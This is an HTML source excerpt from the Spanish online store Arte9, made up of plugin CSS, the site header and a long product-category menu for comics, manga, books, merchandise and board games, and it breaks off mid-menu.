.mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-14553 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a 